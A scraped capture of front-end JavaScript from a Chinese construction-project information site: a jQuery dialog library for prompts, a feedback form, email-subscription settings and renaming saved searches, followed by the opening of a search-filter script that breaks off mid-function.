            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfo = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="tipsinfoyes" href="#" onclick="return false;">是</button>', '<button class="tipsinfono" href="#" onclick="return false;">否</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }
    , qikoo.dialog.tipsInfoChooes = function (Chooes, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var chooes1 = "";
        var chooes2 = "";
        if (Chooes == "yes") {

            chooes2 = "tipsinfoyes";
            chooes1 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(1), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(0), qikoo.dialog1.hide()
            })
        }
        else {
            chooes1 = "tipsinfoyes";
            chooes2 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(0), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(1), qikoo.dialog1.hide()
            })
        }



    }
    , qikoo.dialog.alert_FeedBack = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<a class="tipsinfoyes" href="#" onclick="return false;">继续提交</a>', '<a class="tipsinfono" href="#" onclick="return false;">返回首页</a>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.alert_wxzxyd = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div class="div-row" style="">欢迎留言，请留下联系方式，我们将在一个工作日内回复您！</div>'

        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';

        //dialogHtml += '<div style="padding: 0px 0px 0px 109px; width: 450px;"><input id="upload-input" hidden="hidden" type="file" onchange="showImg(this)"><!-- 自定义按钮效果 --><div style="margin-top: 10px; cursor: pointer;" onclick="fileSelect()"><img id="upload" src="/Feedback/images/uploadpic.png" style="vertical-align: middle;"><span style="font-size: 12px;">上传图片（格式目前只支持:jpg,png,gif。可上传多张,大小请控制在每张2M以内）</span></div></div><div style="padding: 0px 0px 0px 106px;" id="uploadimgshow"></div><div id="outerdiv" style="position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 2; width: 100%; height: 100%; display: none;"><div id="innerdiv" style="position: absolute;"><img id="bigimg" style="border: 0px solid #fff;" src="" /></div></div>';

        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><sub><font style="color:red">*</font>联系电话：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>联系人：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="linkman" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>邮箱：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="email" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>公司名称：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="company" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div style="float: left;"><span style="margin-left: 211px;display: block;margin-top: 10px;"><button class="jxty_new_button" href="#" onclick="return false;">提交</button>';

        dialogHtml += '<button class="cancelbtnnote_new" href="#" onclick="return false;">重置</button></span></div>';
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 600,
            title: "留言",
            closeFn: n
        });

        $(".mod-dialog-note").css("max-height", "610px");

        r.find(".jxty_new_button").click(function () {
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }

            if (!(/^1[34578]\d{9}$/.test(ipt_Phone))) {
                $('.alert').html("联系电话格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
            }


            var formData = new FormData();

            formData.append("Title", "留言");

            formData.append("content", ipt_content);
            for (var i = 0; i < fileLists.length; i++) {
                formData.append("files", fileLists[i]);
            }
            formData.append("contactinformation", ipt_Phone);

            //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
            var linkman = $("#linkman").val();
            if (linkman) {
                formData.append("linkman", linkman);
            }
            var email = $("#email").val();
            if (email) {
                formData.append("email", email);
            }
            var company = $("#company").val();
            if (company) {
                formData.append("company", company);
            }
            //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57




            var url = '/Feedback/Handler/FeedBack_Add.ashx';
            $.ajax({
                url: url,
                type: 'post',
                data: formData,
                processData: false,
                contentType: false,
                success: function (msg) {
                    if (msg == "true") {

                        $("#ipt_content").val("");
                        $("#ipt_content").val("");
                        $("#uploadimgshow").empty();

                        //追加字段 清空    --begin 2023-5-4 15:17:24
                        $("#linkman").val("");
                        $("#email").val("");
                        $("#company").val("");
                        //追加字段 清空    --end 2023-5-4 15:17:24

                        fileLists = [];


                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.dialog.hide();
                        return;
                    } else { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
                }
            });
        })

        r.find(".cancelbtnnote_new").click(function () {
            $("#ipt_Phone").val("");
            $("#ipt_content").val("");


            $("#des").val("");
            $("#contactinformation").val("");
            $("#uploadimgshow").empty();

            //追加字段 清空    --begin 2023-5-4 15:17:24
            $("#linkman").val("");
            $("#email").val("");
            $("#company").val("");
            fileLists = [];
            //追加字段 清空    --end 2023-5-4 15:17:24



        });

    },
    qikoo.dialog.mailPush = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<iframe src="/MemberCenter/SendMail/SendMailDownLoadAbroad.aspx?hecid=' + openid + '" id="iframemail" width="100%" height="300px;" frameborder="0"></iframe>']
        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.dialog.mailPushProjects = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "";
        if (openid == 5) {
            url = "/Projects/ProjectNList_MC.aspx?oid=" + openid;
        }
        else {
            url = "/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=" + openid;
        }

        var html = "";
        html = ['<iframe src="' + url + '" id="iframesearch" width="100%" height="600px;" frameborder="0"></iframe>']
        var r = qikoo.dialog2.show({
            html: html.join(""),
            width: 1200,
            heigh: 800,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.pop = function (e) {
        var t, n = ['<div class="mod-pop">', '<div class="pop-nav">', '<span class="pop-title"></span>', '<a class="pop-close" href="#" onclick="return false"></a>', "</div>", '<div class="pop-main"></div>', "</div>"].join("");
        return t = $(n).hide().appendTo("body"), t.find(".pop-close").click(function () {
            t.remove()
        }), e = $.extend({
            title: "温馨提示：",
            html: ""
        }, e), t.find(".pop-title").html(e.title), t.find(".pop-main").html(e.html), t
    }, qikoo.popConfirm = function () {
        var e, t = function (e) {
            var t = ["<p>" + e + "</p>", '<div class="pop-console">', '<a class="pop-btn-green" href="#" onclick="return false">确定</a>', '<a class="pop-btn-gray" href="#" onclick="return false">取消</a>', "</div>"].join("");
            return qikoo.pop({
                title: "温馨提示：",
                html: t
            })
        },
            n = function (t) {
                var n = $(t).offset();
                n.left = n.left + $(t).width() - e.width(), n.top = n.top + $(t).height(), n.left < 0 && (n.left = 0), n.top < 0 && (n.top = 0), e.css(n)
            },
            r = function (t) {
                e.find(".pop-btn-gray").click(function () {
                    i()
                }), e.find(".pop-btn-green").click(function () {
                    t && t.call(this), i()
                })
            },
            i = function () {
                e && e.remove(), e = null
            };
        return function (s, o, u) {
            i(), e = t(o), n(s), r(u), e.show()
        }
    }(), qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }


        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];

        switch (tiptype) {
            case "0":
                break;
            case "2":
                break;
            case "4":
                break;
            case "6":
                break;

        }



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, tiptype, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }

        if (tiptype == 99) {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '" disabled style="background-color: #c8cbcc;" ><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnoted" href="javascript:return false;" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }
        else {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }



        var type = "";

        switch (tiptype) {
            case 0:
                type = columnid == "22" ? ['<p>您未设置 搜索条件/跟踪条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您未设置 搜索条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 2:
                type = columnid == "22" ? ['<p>您已设置 搜索条件，未设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您已设置 搜索条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a class="menuItem" href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 4:
                type = columnid == "22" ? ['<p>您未设置 搜索条件，已设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 6:
                type = columnid == "22" ? ['<p>您已设置 搜索条件/跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 99:
                type = ['<p>付费会员可使用此功能</p>'];
                break;
        }
        var r = qikoo.dialog16.show({
            html: html.join(""),
            title: title,
            type: type,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.alert_yanzheng = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()

        };
        var innerTextContent = "请完成验证";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:310px;height:450px;border:none;" src="/Login/VerificationCode_HTML/demo.htm"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 310,
            closeFn: n
        });


        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("width", "310px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("height", "450px");
        $(".mod-dialog-note").css("left", "5px");
        $(".mod-dialog-note").css("top", "153px");
    }, qikoo.dialog.renameCondition = function (query, title, qid, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancel_button';

        if (title) {
            html = ['<div id="Content' + qid + '"  >', '<div class="">', '<span class="rename_span"> 重命名：</span><input type="text"  class="rename_input mail' + qid + '" placeholder="' + title + '"  onfocus="this.placeholder=\'\';">', '</div>', '<div class="rename_oldname_div">', '<span class="rename_span"> 原条件：</span><input type="text"  class="rename_input" placeholder="' + query + '" disabled>', '</div>', '</div>', '<div class="rename_button_div">', '<a class="ok_button" href="javascript:return false;" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">取消</' + labelname + '>', '</div>', '</div>'];
        }

        var r = qikoo.dialog17.show({
            html: html.join(""),
            width: 366,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "366px");
        $(".mod-dialog").css("top", "50px");


        r.find(".ok_button").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
            qikoo.dialog17.hide();
        })
        r.find(".cancel_button").click(function () {
            e(1);
            qikoo.dialog17.hide();
        })
    },
    qikoo.dialog17 = function () {//重命名 条件 基本dialog 无title
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(),
    qikoo.dialog16 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '', "</div>", '<div class="dialog-main"></div>', '<div class="dialog-tip"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.find(".dialog-tip").html(n.type), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }();

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/searchNew.js?v=20251222183322
body_size: 32058
content:
$(function () {

    loadInit.combox();

    loadInit.window();

    loadInit.zhongqi();

    loadInit.other();
    loadInit.blur();
});

var columnid = $("#column").val();

var loadInit = {
    //下拉框加载
    combox: function () {
        //下拉框切换时间
        $("div[type=combox]").click(function (e) {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }

            // $("div[group='" + $(this).attr("group") + "-son']").toggle();
            var comboxCss = $("div[group='" + $(this).attr("group") + "-son']");

            if (comboxCss.css("display") == "none") {
                $(this).css("border-color", "#587cf7");
                $(this).find("input").attr("title", "");

                comboxCss.css("display", "block");
            }
            else {
                comboxCss.css("display", "none");

                search.combox.SetMySearchAndCloseCombox($(this));
            }


        });

        //下拉框元素点击事件
        $("div[type=combox-son]").find("a[data]").bind("click", function (e) {

            var obj = $(this).parents().eq(7).find("[type=combox][group='" + $(this).attr("key") + "']").find("input[readonly=readonly]");

            search.combox.toggleClass($(this));

            var current = obj.attr("placeholder");//主框显示内容
            var result = search.combox.attrValue($(this));

            obj.attr("placeholder", result[1]);
            obj.attr("val", result[0]);
            obj.attr("title", result[1]);

            // $(this).css("display", "none");
            //search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));

            //重新加载下拉框显示值

        });

        //项目性质、管理模式
        //$("div[index=thirdline]").find("[clickgroup]").blur(function(){

        //    if($(this).attr("placeholder")!=$(this).attr("title")){
        //        $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");}
        //});


        $("div[type$='-son']").blur(function () {
            $(this).css("display", "none");
            search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));
        });


    },
    window: function () {//弹出框
        $("div[type=window]").bind("click", function (e) {
            search.window.init($(this));
        });
        //关闭
        $("i[action=close]").click(function () {
            $(this).parents().eq(2).toggle();
            $("#ulResult").html('');
        });
        //点击取消关闭
        $("button[action=close]").click(function () {
            $(this).parents().eq(5).toggle();
            $("#ulResult").html('');
        });
        //弹窗结果事件
        $("#ulResult li").click(function () {
            alert($(this).html());
        });
        //弹窗搜索
        $("#windowsearch").keyup(function () {
            var warn = $(this).attr("placeholder");
            var name = $(this).val();
            if (name != '' && name != warn) {
                var currentJson = '';
                for (var key in storeWindowSearch) {
                    if ($(this).attr("jsondata") == key) {
                        currentJson = storeWindowSearch[key];
                    }
                }

                currentJson = role.GetSearchAreaUser(currentJson);

                var resultArr = currentJson.filter(item => item.display.indexOf(name) > -1);
                //展开显示层
                $("#windowsearch-son").css("display", "block");
                var tmpHidsSarch = $("#ulHidWindowSearch");
                //清空结果
                $("#ulsearch").html('');

                //将已选中选项去除掉搜索列表中
                var tmpcheckedArr = new Array();
                var k = 0;
                //如果有选中清空
                if ($("#ulResult").find("li").length > 0) {
                    $("#ulResult").find("li").each(function (n, v) {
                        tmpcheckedArr[k] = $(this).attr("dataid");
                        k++;
                    });
                    resultArr = resultArr.filter(item => tmpcheckedArr.indexOf(item.ID) < 0);
                }

                //搜索结果
                if (resultArr.length > 0) {


                    $.each(resultArr, function (n, v) {

                        tmpHidsSarch.find("li").attr("checkedids", v.checkedids);
                        tmpHidsSarch.find("li").attr("dataid", v.ID);
                        tmpHidsSarch.find("p").html(v.display);

                        $("#ulsearch").append(tmpHidsSarch.html());
                    });
                }
                else {
                    tmpHidsSarch.find("p").html("暂无“" + name + "”" + warn.replace("搜索", ""));

                    $("#ulsearch").append(tmpHidsSarch.html());
                }
            } else {
                $("#windowsearch-son").css("display", "none");
            }
        });
        //进展日期
        $("#jzdate").find("div[group=jzdate]").click(function () {
            //search-education__selector-item-active
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
            }
            else {
                $(this).siblings().removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                //自定义时间清除
                $("#jzdate-son").next().css("display", "none");
                $("#jzdate-son").removeClass("search-education__selector-item-active");
            }
        });
        //进展日期自定义
        $("#jzdate-son").click(function () {
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
                $(this).next().css("display", "none");
            } else {

                $("#jzdate").find("div[group=jzdate]").removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                $(this).next().css("display", "block");
            }
        });
    },
    zhongqi: function () {//企业弹窗
        $("#zhongqi").click(function () {
            // alert($(this).attr("group"));
            search.zhognqi.init($(this));
        });
    },
    other: function () { //单选事件
        $("div[index=firstline]").find("[group]").click(function () {


            if ($(this).attr("key") == "date") {
                if (role.windowNoLog($(this).attr("key")) == false) {

                    role.alert();
                    return;
                }
            }
            else {
                if (role.window($(this).attr("group")) == false) {
                    role.alert();
                    return;
                }
            }


            //如果等于发布日期,切换
            if ($(this).attr("group") == "date") {
                $("#zdydate").next().css("display", "none");
                $("#zdydate").removeClass("search-education__selector-item-active");
            }
            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
